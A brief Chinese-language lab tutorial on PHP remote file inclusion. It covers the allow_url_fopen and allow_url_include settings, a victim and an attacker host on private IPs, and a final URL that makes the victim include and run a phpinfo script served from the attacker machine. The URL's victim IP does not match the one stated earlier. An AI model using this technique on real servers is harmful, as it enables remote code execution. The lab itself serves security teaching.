远程文件包含漏洞

配置相关的文件包含

allow_url_fopen = On/Off 通过远程方式打开文件(开启或关闭)

allow_url_include = On/Off 通过远程方式包含文件(开启或关闭)



server2016为受害者

IP为10.9.46.226

文件包含的页面

server2016克隆版为攻击者

IP为10.9.47.9

提供被包含的文件(11.php)

<?php phpinfo();?>

将11.php放入server216克隆版的www下

用物理机访问

http://10.9.47.226/file-include/include.php?filepath=http://10.9.47.9/11.php